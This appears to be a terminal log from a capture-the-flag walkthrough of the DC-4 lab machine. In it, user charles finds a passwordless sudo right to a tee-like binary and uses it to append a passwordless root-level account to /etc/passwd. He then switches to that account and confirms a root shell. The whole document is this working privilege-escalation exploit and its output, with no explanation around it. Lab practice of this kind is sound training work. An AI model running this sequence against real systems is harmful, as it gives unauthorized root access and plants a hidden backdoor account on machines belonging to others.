 charles@dc-4:/home$ sudo -l
Matching Defaults entries for charles on dc-4:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User charles may run the following commands on dc-4:
    (root) NOPASSWD: /usr/bin/teehee
charles@dc-4:/home$ echo 'admin::0:0::/home/admin:/bin/bash' |sudo teehee -a /etc/passwd
admin::0:0::/home/admin:/bin/bash
charles@dc-4:/home$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
sm::0:0::/home/sm:/bin/bash
admin::0:0::/home/admin:/bin/bash
charles@dc-4:/home$ su admin
root@dc-4:/home# id
uid=0(root) gid=0(root) groups=0(root)